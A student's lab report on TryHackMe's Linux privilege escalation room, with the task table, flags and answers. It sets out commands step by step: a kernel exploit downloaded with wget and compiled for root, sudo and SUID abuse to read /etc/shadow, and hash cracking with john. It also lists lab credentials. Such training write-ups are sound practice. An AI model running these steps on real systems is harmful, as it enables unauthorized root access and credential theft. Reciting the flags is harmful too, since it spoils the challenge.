Lab 7 – Post Exploitation
Linux Privilege Escalation (Part-1)
TryHackMe – linprivesc Room
https://tryhackme.com/room/linprivesc
Field | Details
Student Name | Uliya Fatima
Student ID | 232098
Submission Date | April 27, 2026
Platform | TryHackMe – linprivesc
Attack Machine | Kali Linux
Room Completion | 100% ✓ All Tasks Completed

1. Lab Overview
This lab covers Linux Privilege Escalation techniques using TryHackMe's linprivesc room. Starting as a low-privilege user, multiple attack vectors are explored to escalate to root across different target machines.

# | Task | Machine | CVE / Method | Flag
1 | Kernel Exploit | LineKernel | CVE-2015-1328 | THM-28392872729920
2 | Sudo Misconfig | LinPrivEscSUDO | GTFOBins (nano/find) | THM-402028394
3 | SUID Binaries | LinPrivEscSUID | base64 SUID read | THM-3847834
4 | Capabilities | LinPrivEscCAPA | cap_setuid (view) | THM-9349843
5 | Cron Jobs | LinPrivEscCRON | Writable cron script | THM-383000283
6 | PATH Variable | LinPrivEscPATH3 | Fake binary injection | THM-736628929
7 | NFS | LinPrivEscNFS | no_root_squash SUID | THM-89384012
8 | Final Challenge | Linux Privesc Challenge | base64 + sudo find | THM-42828719920544 / THM-168824782390238

2. TryHackMe Room Completion Proof
All tasks completed with 100% room progress. Screenshots below confirm correct answers submitted on TryHackMe.

2.1 Task 1 – Introduction

▲ Task 1 Introduction – Correct Answer ✓

2.2 Task 2 – What is Privilege Escalation?

▲ Task 2 – Privilege Escalation Theory – Correct Answer ✓

2.3 Task 3 – Enumeration

▲ Task 3 Enumeration – All Correct Answers ✓

2.4 Task 4 – Automated Enumeration Tools

▲ Task 4 Automated Enumeration Tools – Correct Answer ✓

2.5 Task 5 – Kernel Exploit

▲ Task 5 Kernel Exploit – Flag1 Correct Answer ✓

2.6 – 2.12 Remaining Tasks

▲ Remaining TryHackMe Tasks – Correct Answers ✓

▲ TryHackMe Tasks Completion Proof ✓

▲ TryHackMe 100% Room Completion ✓

3. Task 1 – Kernel Exploit (CVE-2015-1328)

3.1 Machine Information
Field | Value
Machine Name | LineKernel
Target IP | 10.49.180.27
Hostname | wade7363
Operating System | Ubuntu 14.04 LTS
Kernel Version | 3.13.0-24-generic
CVE | CVE-2015-1328 (overlayfs Local Privilege Escalation)
Initial User | karen (uid=1001)

3.2 Enumeration
After SSH login, basic system information was gathered:
$ ssh karen@10.49.180.27 # Password: Password1
$ hostname → wade7363
$ uname -a → Linux wade7363 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10
$ id → uid=1001(karen) gid=1001(karen) groups=1001(karen)
$ python --version → Python 2.7.6


▲ SSH connected to target – enumeration commands

3.3 Exploit Discovery & Transfer
Kernel 3.13.0-24 is vulnerable to CVE-2015-1328 (overlayfs). Exploit 37292.c was found via searchsploit:
Kali$ searchsploit overlayfs
Kali$ searchsploit -m 37292
Kali$ python3 -m http.server 9999


▲ searchsploit overlayfs – exploit 37292.c found

▲ Python HTTP server serving exploit on port 9999

▲ Kali TUN0 IP: 192.168.222.66 (VPN interface)

3.4 Exploit Execution – Root Shell
Target$ cd /tmp
Target$ wget http://192.168.222.66:9999/37292.c
Target$ gcc 37292.c -o exploit
Target$ chmod +x exploit && ./exploit
# whoami → root ✓
# cat /home/matt/flag1.txt → THM-28392872729920


▲ wget exploit from Kali HTTP server

▲ Exploit executed – ROOT shell obtained – Flag1 captured

3.5 Task Questions & Answers
❓ What is the hostname of the target system? | ✅ wade7363

❓ What is the Linux kernel version of the target system? | ✅ 3.13.0-24-generic

❓ What Linux is this? | ✅ Ubuntu 14.04 LTS

❓ What version of Python is installed? | ✅ 2.7.6

❓ What vulnerability affects the kernel? (CVE) | ✅ CVE-2015-1328

❓ What is the content of flag1.txt? | ✅ THM-28392872729920

❓ What is the hash of Frank's password? | ✅ $6$2.sUUDsOLIpXKxcr$eImtgFExyr2ls4jsghdD3DHLHHP9X50Iv...

4. Task 2 – Sudo Misconfigurations

4.1 Machine Information
Field | Value
Machine Name | LinPrivEscSUDO
Target IP | 10.48.182.195
Initial User | karen (uid=1001)


▲ LinPrivEscSUDO machine started – IP: 10.48.182.195

4.2 Sudo Enumeration
Running sudo -l revealed 3 binaries karen can run as root without password:
$ sudo -l
(ALL) NOPASSWD: /usr/bin/find
(ALL) NOPASSWD: /usr/bin/less
(ALL) NOPASSWD: /usr/bin/nano


▲ sudo -l output – 3 NOPASSWD binaries (find, less, nano)

4.3 Exploitation – Reading /etc/shadow via nano
$ sudo nano /etc/shadow


▲ sudo nano /etc/shadow – Frank and Karen hashes visible

▲ Shadow file contents – user hashes extracted

4.4 Flag2 via sudo find
$ sudo find / -name 'flag2.txt' -exec cat {} \;


▲ Flag2 captured: THM-402028394

4.5 Task Questions & Answers
❓ What is the hash of Frank's password? | ✅ $6$2.sUUDsOLIpXKxcr$eImtgFExyr2ls4jsghdD3DHLHHP9X50Iv.jNmwo/BJpphrPRJWjelWEz2HH...

❓ How to spawn root shell if sudo rights on nmap? | ✅ sudo nmap --interactive

❓ What is the content of flag2.txt? | ✅ THM-402028394

❓ How many programs can karen run with sudo rights? | ✅ 3

5. Task 3 – SUID Binaries

5.1 Machine Information
Field | Value
Machine Name | LinPrivEscSUID
Target IP | 10.49.188.161
Initial User | karen (uid=1001)


▲ LinPrivEscSUID machine started – IP: 10.49.188.161

5.2 Finding SUID Binaries
$ find / -type f -perm -04000 -ls 2>/dev/null


▲ SUID binaries list – base64 highlighted as exploitable

5.3 Exploitation – base64 SUID
base64 has SUID bit set, allowing reading privileged files:
$ base64 /home/ubuntu/flag3.txt | base64 -d → THM-3847834
$ base64 /etc/shadow | base64 -d # Extract user hashes

5.4 Password Cracking – user2
Kali$ echo '$6$m6VmzKTbzCD/...' > hash.txt
Kali$ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Result: Password1

